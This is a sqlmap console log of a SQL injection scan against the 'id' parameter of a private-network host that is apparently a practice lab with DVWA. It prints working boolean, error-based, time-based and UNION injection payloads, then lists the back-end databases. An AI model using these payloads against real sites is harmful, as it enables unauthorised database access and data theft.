 [14:25:15] [INFO] testing 'MySQL > 5.0.11 stacked queries (comment)'
[14:25:15] [WARNING] time-based comparison requires larger statistical model, please wait...... (done)
[14:25:15] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[14:25:15] [INFO] testing 'MySQL > 5.0.11 stacked queries (query SLEEP - comment)'
[14:25:15] [INFO] testing 'MySQL > 5.0.11 stacked queries (query SLEEP)'
[14:25:15] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query - comment)'
[14:25:15] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
[14:25:15] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[14:25:25] [INFO] GET parameter 'id' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
[14:25:25] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[14:25:25] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[14:25:25] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the range for current UNION query injection technique test
[14:25:25] [INFO] target URL appears to have 3 columns in query
[14:25:25] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 50 HTTP(s) requests:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1' AND 6395=6395 AND 'uKJn'='uKJn
Type: error-based
Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
Payload: id=1' AND EXTRACTVALUE(2572,CONCAT(0x5c,0x716a626b71,(SELECT (ELT(2572=2572,1))),0x717a717171)) AND 'Wqcm'='Wqcm
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 1948 FROM (SELECT(SLEEP(5)))CAUx) AND 'BOpd'='BOpd
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=-6549' UNION ALL SELECT NULL,CONCAT(0x716a626b71,0x4d614761474265616e5a67464a50756a4764525a716448686d634849485774695644686a6b54486d,0x717a717171),NULL-- MPqk
---
[14:25:27] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.5.9, Apache 2.4.39
back-end DBMS: MySQL >= 5.1
[14:25:27] [INFO] fetching database names
[14:25:27] [INFO] used SQL query returns 8 entries
[14:25:27] [INFO] retrieved: 'mysql'
[14:25:27] [INFO] retrieved: 'information_schema'
[14:25:27] [INFO] retrieved: 'performance_schema'
[14:25:27] [INFO] retrieved: 'sys'
[14:25:27] [INFO] retrieved: 'lianxi'
[14:25:27] [INFO] retrieved: 'security'
[14:25:27] [INFO] retrieved: 'challenges'
[14:25:27] [INFO] retrieved: 'dvwa'
available databases [8]:
[*] challenges
[*] dvwa
[*] information_schema
[*] lianxi
[*] mysql
[*] performance_schema
[*] security
[*] sys
[14:25:27] [INFO] fetched data logged to text files under 'C:\Users\han\AppData\Local\sqlmap\output\192.168.100.119'
[*] ending @ 14:25:27 /2019-08-31/